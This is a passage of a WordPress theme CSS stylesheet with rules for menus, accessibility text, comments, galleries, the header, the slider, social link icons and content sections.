#colophon .widget-area .catch-instagram-feed-gallery-widget-wrapper .button:focus,
#colophon .search-submit:hover,
#colophon .search-submit:focus {
	background-color: #fff;
	color: #d4631c;
}

.entry-content .contact-form textarea {
	height: 40px;
}

select {
	border: 1px solid #eee;
}

label,
textarea,
.entry-content .contact-form textarea,
.entry-content .contact-form input[type="email"],
.entry-content .contact-form input[type="text"],
.entry-content .contact-form input[type="url"] {
	display: block;
	max-width: 100%;
	width: 100%;
}

textarea {
	resize: none;
}

label {
	color: #999;
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 1.5;
}

.contact-form div {
	margin-top: 30px;
}

.contact-form div:first-child {
	margin-top: 0;
}

.entry-content form .contact-submit {
	margin-top: 35px;
}

#colophon .fa-search::before {
	color: #d4631c
}

#colophon .search-field {
	color: #fff;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
	color: #eb6e1f;
	text-decoration: none;
}

a:hover,
a:focus,
a:active {
	text-decoration: underline;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

.site-title a:hover,
.site-title a:focus {
	text-decoration: none;
}

.entry-title a {
	color: #212121;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #eb6e1f;
	text-decoration: none;
}

.entry-header .entry-meta {
	letter-spacing: 0.05em;
}

.featured-content-section .entry-header .entry-meta,
.featured-content-section .entry-header .entry-meta a,
.recent-blog-content-wrapper .entry-header .entry-meta,
.recent-blog-content-wrapper .entry-header .entry-meta a,
.content-area .entry-header .entry-meta,
.content-area .entry-header .entry-meta a {
	margin-bottom: 6px;
}

.entry-meta a:hover,
.entry-meta a:focus {
	color: #666;
	text-decoration: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation {
	clear: both;
	display: block;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	font-weight: 700;
	letter-spacing: 0.05em;
	line-height: 1.3125;
	padding: 10px 0;
	text-decoration: none;
	text-transform: uppercase;
}

.main-navigation .page_item_has_children > a,
.main-navigation .menu-item-has-children > a {
	padding-right: 57px;
}

.main-navigation ul ul {
	display: none;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	padding-left: 20px;
	top: 0;
}

.main-navigation ul ul a {
	font-weight: 500;
	line-height: 1.5;
	padding: 7px 20px;
	text-transform: inherit;
}

.main-navigation ul ul li:before {
	content: "\f105";
	left: 0;
	position: absolute;
	top: 3px;
}

.fixed-nav .contact-info-top a:hover,
.fixed-nav .contact-info-top a:focus,
.main-navigation ul ul li:hover:before,
.main-navigation ul ul li:focus:before,
.main-navigation a:hover,
.main-navigation a.focus,
.dropdown-toggle:hover,
.dropdown-toggle:focus {
	color: #eb6e1f;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.menu-inside-wrapper {
	background-color: #fff;
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	bottom: 0;
	height: 100%;
	overflow-y: auto;
	padding: 70px 20px 0 20px;
	position: fixed;
	right: -1024px;
	width: 100%;
	z-index: 99;
}

.menu-inside-wrapper,
.overlay,
.fixed-nav .menu-inside-wrapper,
.fixed-nav .overlay {
	top: 0;
}

.nav-is-open .menu-inside-wrapper {
	right: 0;
}

.dropdown-toggle:after {
	content: "\f196";
}

.dropdown-toggle.active:after {
	content: "\f147";
}

#colophon .dropdown-toggle:after,
#colophon .dropdown-toggle.active:after,
.widget .dropdown-toggle:after,
.widget .dropdown-toggle.active:after,
.menu-social-container .dropdown-toggle:after,
.menu-social-container .dropdown-toggle.active:after {
	content: none;
}

.dropdown-toggle {
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: 0;
	font-size: 16px;
	font-size: 1rem;
	line-height: 40px;
	padding: 0 10px;
	position: absolute;
	right: 0;
	top: 0;
}

.sub-menu .dropdown-toggle {
	line-height: 32px;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus {
	background-color: transparent;
	border: 1px solid #e3e3e3;
}

.toggled .menu-close {
	color: #521841;
}

.toggled .menu-close .fa,
.toggled .menu-close .fa {
	border-color: #521841;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	overflow: hidden;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	margin-top: 21px;
}

.header-media-disabled #masthead {
	background-color: #521841;
	position: static;
}

.header-media-disabled #masthead.main-nav-scrolled {
	position: fixed;
	width: 100%;
	top: 0;
}

.header-media-disabled .breadcrumb-area {
	border-bottom: 1px solid #f6f6f6;
	margin: 0 auto;
	max-width: 1520px;
	padding: 21px 0;
	text-align: center;
}

.header-media-disabled .breadcrumb-area,
.header-media-disabled .breadcrumb-area a,
.header-media-disabled .breadcrumb::before,
.header-media-disabled .breadcrumb-area .woocommerce-breadcrumb span::before {
	color: #999;
}

/*--------------------------------------------------------------
## Nav Links
--------------------------------------------------------------*/

.post-navigation .nav-previous,
.post-navigation .nav-next {
	border: 2px solid #eee;
	float: none;
	vertical-align: middle;
	width: 100%;
}

.post-navigation .nav-previous span,
.post-navigation .nav-next span {
	display: block;
}

.post-navigation .nav-next {
	margin-top: 20px;
	text-align: right;
}

.post-navigation a {
	display: block;
	font-weight: 500;
	padding: 15px 25px;
}

.post-navigation a:hover .icon,
.post-navigation a:focus .icon {
	background-color: #fbfbfb;
	color: #ff6b08;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
	width: 1px;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin: 7px 35px 28px 0;
}

.alignright {
	display: inline;
	float: right;
	margin: 7px 0 28px 35px;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 28px;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
	margin: 0;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

.widget ul,
.widget ol {
	list-style: none;
	margin: 0;
}

.essential-widgets.widget .hentry {
	margin-top: 0;
}

.widget-area .catch-instagram-feed-gallery-widget-wrapper .button {
	margin-top: 21px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
	display: block;
}

.sticky-label {
	background-color: #eb6e1f;
	color: #fff;
	padding: 7px 14px;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 9;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0;
}

.page-links {
	clear: both;
	margin: 0;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-respond,
#comments {
	margin-top: 35px;
}

ol.comment-list,
ol.children,
.post-categories {
	list-style: none;
}

.bypostauthor {
	display: block;
}

.comment-author img {
	border-radius: 50%;
	float: left;
	height: 40px;
	margin-right: 20px;
	width: 40px;
}

.comment-body {
	border-bottom: 1px solid #eee;
	padding: 30px 0;
	position: relative;
}

.reply {
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: 700;
	position: absolute;
	right: 0;
	text-transform: uppercase;
	top: 20px;
}

.comments-title {
	line-height: 1.4666;
}

.comment-content {
	margin-top: 20px;
}

#reply-title {
	margin-top: 0;
}

.form-submit {
	margin-bottom: 0;
	margin-top: 35px;
	text-align: center;
}

#cancel-comment-reply-link {
	color: #999;
	font-family: 'Lato', sans-serif;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.05em;
	position: absolute;
	right: 20px;
	text-indent: -9999px;
	top: 20px;
}

#cancel-comment-reply-link:before {
	content: "\f00d";
	display: block;
	position: absolute;
	right: 0;
	text-indent: 0;
}

#reply-title,
.comment-notes {
	text-align: center;
 }

 .no-comments {
 	margin-top: 35px;
 }

 .comment-meta {
 	overflow: hidden;
 }

 .comment-author a {
 	color: #212121;
 	font-weight: 700;
 }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	padding: 0;
	margin-bottom: 0;
	margin-top: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	font-size: 16px;
	font-size: 1rem;
	letter-spacing: 0.025em;
	line-height: 1.75;
	margin: 1rem;
	text-align: left;
}

.wp-caption .wp-caption-text,
.gallery-item figcaption {
	border: 2px solid #eee;
	margin-bottom: 3.125rem;
	max-width: 100%;
	width: 100%;
}

.wp-caption .wp-caption-text,
.gallery-item figcaption {
	margin: 0;
	padding: 1em;
}

.post-password-form input {
	margin-top: 20px;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	margin: 15px 0;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 100%;
}

.gallery-columns-4 .gallery-item {
	max-width: 100%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66667%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28571%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11111%;
}

.gallery-caption {
	display: block;
}

.attachment-thumbnail.size-thumbnail {
	width: 100%;
}

/*--------------------------------------------------------------
# Custom Style
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Layouts
--------------------------------------------------------------*/

#page {
	overflow-x: hidden;
	overflow-wrap: break-word;
	position: relative;
	word-wrap: break-word;
}

.site-header-main,
.post-options .has-sub-menu {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
}

.below-site-header {
	background-color: #fff;
	position: relative;
	z-index: 2;
}

.menu-is-on {
	overflow: hidden;
}

.overlay {
	background-color: rgba(0, 0, 0, 0.5);
	bottom: 0;
	display: none;
	height: 100%;
	opacity: 0;
	position: absolute;
	width: 100%;
	z-index: 9999;
}

.menu-social-container li a,
.more-link:after,
.history-content-wrapper .story-content-wrap:before,
.main-navigation ul ul li:before,
.dropdown-toggle:after,
.search-content-wrapper-top #search-container:before,
.navigation-classic .menu-item-has-children > a:after,
.navigation-classic .page_item_has_children > a:after,
.main-navigation ul li.menu-item-has-children:before,
#cancel-comment-reply-link:before,
.tags-text:before,
.cat-text:before,
.edit-link:before,
.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before {
	display: inline-block;
	font-family: "FontAwesome";
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	text-rendering: auto;
}

.wrapper {
	margin: 0 auto;
	max-width: 1640px;
	padding: 35px 20px;
	position: relative;
	width: 100%;
}

.hero-content-wrapper .wrapper {
	max-width: 1380px;
}

.section,
.site-content {
	border-bottom: 1px solid #eee;
}

.slider-content-wrapper.section {
	border-bottom: none;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/

#masthead {
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 99999;
}

.admin-bar #masthead {
    top: 46px;
}

.admin-bar .menu-inside-wrapper {
	padding-top: 116px;
}

.admin-bar.fixed-nav .menu-inside-wrapper {
	padding-top: 70px;
}

.admin-bar .slider-content-wrapper .post-slide {
	height: calc(100vh - 46px);
}

.admin-bar.fixed-nav #masthead {
	top: 0;
}

.site-header-main {
	padding: 20px;
	position: relative;
	margin: 0 auto;
	max-width: 1920px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.fixed-nav .site-header-main {
	padding: 14px 20px;
}

.navigation-classic .site-header-main {
	-webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.site-branding {
    display: block;
	margin-right: auto;
	padding-right: 20px;
}

.site-branding img {
	width: 45px;
}

.site-title a,
.site-description {
	color: #fff;
}

.fixed-nav .site-title a,
.fixed-nav .site-title a:hover,
.fixed-nav .site-title a:focus {
	color: #521841;
}

.site-title,
.menu-toggle,
.menu-close {
	letter-spacing: 0.05em;
}

.menu-toggle,
.menu-close {
	font-size: 16px;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.3125;
}

.search-content-wrapper-top,
.scrolled-logo,
.contact-info-top,
.menu-label,
.menu-toggle .fa-times,
.menu-close .fa-bars,
.fixed-nav .custom-logo {
	display: none;
}

#site-navigation .contact-info-top,
.fixed-nav .scrolled-logo {
	display: block;
}

.menu-toggle,
.menu-toggle:hover,
.menu-toggle:focus,
.menu-close,
.menu-close:hover,
.menu-close:focus {
	background-color: transparent;
	border-color: transparent;
	padding: 0;
	position: relative;
	z-index: 9999;
}

.menu-toggle .fa,
.menu-close .fa {
	border: 1px solid #fff;
	border-radius: 50%;
	height: 30px;
	line-height: 28px;
	text-align: center;
	width: 30px;
}

.fixed-nav #masthead {
	background-color: #fff;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.fixed-nav .menu-toggle .fa,
.fixed-nav .menu-close .fa {
	border-color: #521841;
	color: #521841
}

.fixed-nav .menu-label,
.fixed-nav .contact-info-top a,
.fixed-nav .search-content-wrapper-top #search-toggle a,
.fixed-nav .site-description {
	color: #521841
}

#site-navigation .contact-info-top {
	padding: 10px 0;
	position: relative;
	margin: 10px 0;
}

#site-navigation .contact-info-top:before,
#site-navigation .contact-info-top:after {
	background-color: #eee;
	content: "";
	height: 2px;
	left: 0;
	position: absolute;
	width: 64px;
}

#site-navigation .contact-info-top:before {
	top: 0;
}

#site-navigation .contact-info-top:after {
	bottom: 0;
}

#site-navigation .contact-info-top a {
	line-height: 1;
	text-transform: inherit;
}

#site-navigation .contact-info-top a span {
	padding-right: 10px;
}

.social-navigation ul {
	margin: 0;
	list-style: none;
}

.menu-social-container li a[href*="facebook.com"]:before {
    content: "\f09a";
}

.menu-social-container li a[href*="twitter.com"]:before {
    content: "\f099";
}

.menu-social-container li a[href*="plus.google.com"]:before {
    content: "\f0d5";
}

.menu-social-container li a[href$="/feed/"]:before {
    content: "\f09e";
}

.menu-social-container li a[href*="wordpress.com"]:before,
.menu-social-container li a[href*="wordpress.org"]:before {
    content: "\f19a";
}

.menu-social-container li a[href*="github.com"]:before {
    content: "\f1d3";
}

.menu-social-container li a[href*="linkedin.com"]:before {
    content: "\f0e1";
}

.menu-social-container li a[href*="pinterest.com"]:before {
    content: "\f231";
}

.menu-social-container li a[href*="flickr.com"]:before {
    content: "\f16e";
}

.menu-social-container li a[href*="vimeo.com"]:before {
    content: "\f27d";
}

.menu-social-container li a[href*="youtube.com"]:before {
    content: "\f16a";
}

.menu-social-container li a[href*="tumblr.com"]:before {
    content: "\f173";
}

.menu-social-container li a[href*="instagram.com"]:before {
    content: "\f16d";
}

.menu-social-container li a[href*="codepen.io"]:before {
    content: "\f1cb";
}

.menu-social-container li a[href*="path.com"]:before {
    content: "\f20c";
}

.menu-social-container li a[href*="dribbble.com"]:before {
    content: "\f17d";
}

.menu-social-container li a[href*="skype.com"]:before {
    content: "\f17e";
}

.menu-social-container li a[href*="digg.com"]:before {
    content: "\f1a6";
}

.menu-social-container li a[href*="reddit.com"]:before {
    content: "\f1a1";
}

.menu-social-container li a[href*="stumbleupon.com"]:before {
    content: "\f1a4";
}

.menu-social-container li a[href*="getpocket.com"]:before {
    content: "\f265";
}

.menu-social-container li a[href*="dropbox.com"]:before {
    content: "\f16b";
}

.menu-social-container li a[href*="spotify.com"]:before {
    content: "\f1bc";
}

.menu-social-container li a[href*="foursquare.com"]:before {
    content: "\f180";
}

.menu-social-container li a[href*="twitch.tv"]:before {
    content: "\f1e8";
}

.menu-social-container li a[href*="mailto:"]:before {
    content: "\f0e0";
}

.menu-social-container li a[href*="vk.com"]:before {
    content: "\f189";
}

.menu-social-container li a[href*="xing.com"]:before {
    content: "\f168";
}

.main-navigation .social-navigation li {
	float: left;
}

.main-navigation .site-social {
	overflow: hidden;
}

.search-content-wrapper {
	clear: both;
	margin: 20px 0 35px 0;
}

.menu-inside-wrapper .site-social a,
.widget .menu-social-container a {
	border: 1px solid #eee;
	border-radius: 50%;
	height: 40px;
	line-height: 40px;
	margin: 10px 10px 0 0;
	padding: 0;
	text-align: center;
	width: 40px;
}

.widget .menu-social-container li {
	display: inline-block;
}

.widget .menu-social-container a {
	text-indent: -9999px;
}

.widget .menu-social-container a:before {
	text-indent: 0;
	display: block;
	position: absolute;
	width: 40px;
	height: 40px;
}

.widget .menu-social-container a:hover,
.widget .menu-social-container a:focus,
.menu-inside-wrapper .site-social a:hover,
.menu-inside-wrapper .site-social a:focus {
	background-color: #eb6e1f;
	border-color: transparent;
	color: #fff;
}

.search-form {
	position: relative;
}

.search-field,
.search-field:hover,
.search-field:focus {
	border: 2px solid #eee;
	margin: 0;
	padding: 12px 78px 12px 20px;
	width: 100%;
	-webkit-appearance: none;
 	-webkit-border-radius: 0;
}

.search-submit {
	border-radius: 0;
	bottom: 0;
	padding: 0 20px;
	position: absolute;
	right: 0;
	top: 0;
}

#search-toggle .fa-times,
.search-open .fa-search {
	display: none;
}

#search-toggle.search-open .fa-times {
	display: inline-block;
}

/*--------------------------------------------------------------
## Custom Header
--------------------------------------------------------------*/

.slider-content-wrapper + .custom-header .entry-container {
	padding-top: 35px;
	padding-bottom: 35px;
}

.custom-header {
	text-align: center;
	position: relative;
}

.custom-header:before {
	background-color: #521841;
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}

.custom-header img {
	display: none;
}

.no-header-media-text .custom-header img {
	display: block;
}

.has-header-video .custom-header {
	height: 300px;
	height: 70vh;
}

.has-header-video .custom-header-media video,
.has-header-video .custom-header-media iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.wp-custom-header-video-button {
	position: absolute;
	bottom: 10px;
}

/* For browsers that support 'object-fit' */
@supports ( object-fit: cover ) {
	.has-header-video .custom-header-media video,
	.has-header-video .custom-header-media iframe {
		height: 100%;
		left: 0;
		-o-object-fit: cover;
		object-fit: cover;
		top: 0;
		-ms-transform: none;
		-moz-transform: none;
		-webkit-transform: none;
		transform: none;
		width: 100%;
	}
}

.slider-content-wrapper .entry-container,
.custom-header .entry-container {
	margin: 0 auto;
	max-width: 1000px;
	padding: 140px 20px 60px 20px;
	position: relative;
}

.slider-content-wrapper .entry-title,
.custom-header .entry-title {
	line-height: 1.37;
}

.custom-header-media #wp-custom-header-video-button {
	background-color: transparent;
	border: 1px solid rgba(225, 255, 225, 0.25);
	border-radius: 50%;
	color: #fff;
	width: 60px;
	height: 60px;
	padding: 0;
	text-indent: -9999px;
	top: 50%;
	opacity: 0;
	left: 50%;
	transform: translate(-50%, -50%);
}

.custom-header-media #wp-custom-header-video-button:hover,
.custom-header-media #wp-custom-header-video-button:focus {
	background-color: rgba(225, 255, 225, 0.25);
	color: #fff;
}

.custom-header-media:hover #wp-custom-header-video-button,
.custom-header-media:focus #wp-custom-header-video-button {
	opacity: 1;
}

.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before {
	font-size: 21px;
	font-size: 1.3125rem;
	text-indent: 0;
	display: block;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
}

.custom-header-media .wp-custom-header-video-play:before {
	content: "\f04c";
}

.custom-header-media .wp-custom-header-video-pause:before {
	content: "\f04b";
}

/*--------------------------------------------------------------
## Slider
--------------------------------------------------------------*/

.slider-content-wrapper {
	margin: 0 auto;
	position: relative;
}

.slider-content-wrapper .wrapper {
	max-width: 100%;
	padding: 0;
}

.slider-content-wrapper .post-slide {
	height: 100vh;
}

.slider-content-wrapper .hentry {
	margin: 0;
}

.slider-content-wrapper .slider-image .wp-post-image {
	display: block;
	height: 100%;
	left: 0;
	-o-object-fit: cover;
	object-fit: cover;
	position: absolute;
	top: 0;
	width: 100%;
}

.slider-content-wrapper .entry-container {
	left: 50%;
	margin: 0 auto;
	max-width: 1000px;
	position: absolute;
	text-align: center;
	top: 70%;
	transform: translate(-50%, -70%);
	width: 90%;
	z-index: 9999;
}

.breadcrumb-area,
.slider-content-wrapper .sub-title,
.custom-header .entry-summary,
.breadcrumb-area .woocommerce-breadcrumb {
	font-size: 12px;
	font-size: 0.75rem;
	font-weight: 700;
	line-height: 1.666;
}

.breadcrumb-area,
.custom-header .entry-title,
.slider-content-wrapper .entry-title,
.slider-content-wrapper .entry-summary,
.custom-header .entry-summary,
.breadcrumb-area .woocommerce-breadcrumb,
.breadcrumb-area .woocommerce-breadcrumb a,
.slider-content-wrapper .sub-title {
	color: #fff;
}

.custom-header .entry-title,
.slider-content-wrapper .entry-title {
	font-size: 36px;
	font-size: 2.25rem;
}

.slider-content-wrapper .sub-title {
	margin-bottom: 14px;
}

.slider-content-wrapper .sub-title,
.custom-header .entry-summary,
.breadcrumb-area {
	letter-spacing: 0.1em;
	text-transform: uppercase;
}

.post-slide,
.meet-slide,
.review-slide {
	width: 100%;
}

.slider-content-wrapper .slider-image:before {
	background-color: rgba(0, 0, 0, 0.15);
	bottom: 0;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 1;
}

.custom-header .social-navigation,
.slider-content-wrapper .controllers,
.slider-content-wrapper .social-navigation,
.testimonials-content-wrapper .cycle-pager,
.professionals-content-wrapper .cycle-prev,
.professionals-content-wrapper .cycle-next {
	display: none;
}

.slider-content-wrapper .controllers {
	position: absolute;
	right: 30px;
	top: 50%;
	z-index: 9999;
	transform: translateY(-50%);
}

.slider-content-wrapper .cycle-prev,
.slider-content-wrapper .cycle-next {
	transform: rotate(90deg);
	font-size: 35px;
	font-size: 2.1875rem;
}

.slider-content-wrapper .cycle-prev,
.slider-content-wrapper .cycle-next {
	cursor: pointer;
	color: #fff;
}

.scroll-down {
	bottom: 28px;
	color: #fff;
	cursor: pointer;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	left: 50%;
	letter-spacing: 0.05em;
	position: absolute;
	text-transform: uppercase;
	text-align: center;
	transform: translateX(-50%);
	z-index: 999;
}

.scroll-down:hover,
.scroll-down:focus {
	color: #eb6e1f;
}

.scroll-down span {
	display: block;
}

.scroll-down span:last-child {
	font-size: 20px;
	font-size: 1.25rem;
}

/*Arrow Animation*/
@-webkit-keyframes arrow-jump {
	0%   { opacity: 0;}
	100% { opacity: 1;
		-webkit-transform: translateY(10px);
		-moz-transform: translateY(10px);
		-0-transform: translateY(10px);
		transform: translateY(10px);
	}
}

.fa-angle-down {
	-webkit-animation: arrow-jump 1s infinite; /* Safari 4+ */
	-moz-animation:    arrow-jump 1s infinite; /* Fx 5+ */
	-o-animation:      arrow-jump 1s infinite; /* Opera 12+ */
	animation:         arrow-jump 1s infinite; /* IE 10+, Fx 29+ */
}

.professionals-content-wrapper .cycle-pager,
.testimonials-content-wrapper .cycle-pager {
	position: absolute;
	right: 36px;
	top: 50%;
	transform: translateY(-50%);
	z-index: 999;
}

.cycle-pager span {
	border-radius: 50%;
	display: block;
	color: transparent;
	cursor: pointer;
	height: 6px;
	margin: 25px 0;
	position: relative;
	text-indent: -9999px;
	width: 6px;
}

.cycle-pager span:after {
	border: 2px solid #fff;
	border-radius: 50%;
	bottom: -5px;
	content: '';
	left: -5px;
	position: absolute;
	right: -5px;
	top: -5px;
	z-index: -1;
}

.cycle-pager .cycle-pager-active {
	background-color: #fff;
}

.professionals-content-wrapper .cycle-prev,
.professionals-content-wrapper .cycle-next,
.testimonials-content-wrapper .cycle-prev,
.testimonials-content-wrapper .cycle-next {
	color: rgba(225, 225, 225, 0.8);
	cursor: pointer;
	font-size: 60px;
	font-size: 3.75rem;
	opacity: 1;
	position: absolute;
	top: 18%;
	z-index: 999;
}

.cycle-prev.dashicons,
.cycle-prev.dashicons-before::before,
.cycle-next.dashicons,
.cycle-next.dashicons-before::before {
	font-size: inherit;
}

.cycle-prev {
	left: 50px;
}

.cycle-next {
	right: 50px;
}

.cycle-prev:hover,
.cycle-prev:focus,
.cycle-next:hover,
.cycle-next:focus {
	text-decoration: none;
	color: #eb6e1f;
}

.testimonials-content-wrapper .cycle-pager,
.professionals-content-wrapper .cycle-pager {
	left: 50%;
	margin-top: 35px;
	top: 100%;
	transform: translateX(-50%);
}

.testimonials-content-wrapper .cycle-prev,
.professionals-content-wrapper .cycle-prev {
	left: 0;
}

.testimonials-content-wrapper .cycle-next,
.professionals-content-wrapper .cycle-next {
	right: 0;
}

.testimonials-content-wrapper .cycle-pager span,
.professionals-content-wrapper .cycle-pager span {
	display: inline-block;
	height: 10px;
	margin: 0 10px;
	width: 10px;
}

.testimonials-content-wrapper .cycle-pager span:after,
.professionals-content-wrapper .cycle-pager span:after {
	bottom: 0;
	left: 0;
	opacity: 0.22;
	right: 0;
	top: 0;
}

.testimonials-content-wrapper .cycle-pager span:after,
.professionals-content-wrapper .cycle-pager span:after,
.testimonials-content-wrapper .cycle-pager .cycle-pager-active,
.professionals-content-wrapper .cycle-pager .cycle-pager-active {
	background-color: #eb6e1f;
	border-color: #eb6e1f;
}

/*--------------------------------------------------------------
## Content Wrapper
--------------------------------------------------------------*/

.reserve-content-wrapper .section-title,
.section-description,
.featured-content-section .section-title,
.recent-blog-content-wrapper .view-more,
.recent-blog-content-wrapper .section-title,
.hero-content-wrapper,
.services-content-wrapper,
.professionals-content-wrapper,
.testimonials-content-wrapper,
.map-content-wrapper,
.site-footer,
.site-content .section-title,
.content-area .view-more,
.history-content-wrapper,
#meet-professionals .section-title {
	overflow: hidden;
	text-align: center;
	width: 100%;
}

.section-description {
	margin-bottom: 21px;
}

.entry-title,
.section-title,
#hero-content .hentry {
	margin-top: 0;
}

.slider-content-wrapper .section-content-wrap {
	padding: 0;
}

.main-navigation a,
.dropdown-toggle,
.main-navigation li,
.section-title,
.hero-content-wrapper .entry-title,
.services-content-wrapper .entry-title {
	color: #521841;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.navigation-classic .main-navigation .current_page_item > a,
.navigation-classic .main-navigation .current-menu-item > a,
.navigation-classic.fixed-nav .main-navigation .current_page_item > a,
.navigation-classic.fixed-nav .main-navigation .current-menu-item > a {
	color: #eb6e1f;
}

.featured-content-section,
.recent-blog-content-wrapper,
.services-content-wrapper,
.home .recent-blog,
.search-results .site-content,
.archive .site-content {
	background-color: #f6f6f6;
	overflow: hidden;
}

.services-content-wrapper .post-thumbnail {
	background-position: center center;
	background-size: cover;
	bottom: 0;
	padding-bottom: 100%;
	position: relative;
	top: 0;
	width: 100%;
}

.services-content-wrapper .post-thumbnail a {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}

.hentry,
#hero-content .more-link,
.services-content-wrapper .more-link,
.button,
.custom-header .more-link {
	margin-top: 21px;
}

.search .site-main .hentry:nth-child(-n+1),
.archive .site-main .hentry:nth-child(-n+1) {
	margin-top: 0;
}

.hero-content-wrapper .featured-content-image {
	margin-bottom: 30px;
}

.hero-content-wrapper .entry-container.full-width {
	-webkit-box-flex: 0;
	-ms-flex: 0 1 100%;
	flex: 0 1 100%;
	max-width: 100%;
}

.professionals-content-wrapper .cycle-slideshow {
	margin-bottom: 80px;
}

.professionals-content-wrapper .hentry {
	margin-top: 49px;
}

.professionals-content-wrapper .entry-content {
	margin-bottom: 21px;
}

.professionals-content-wrapper .entry-content > :last-child,
.professionals-content-wrapper .view-more {
	margin-bottom: 0;
}

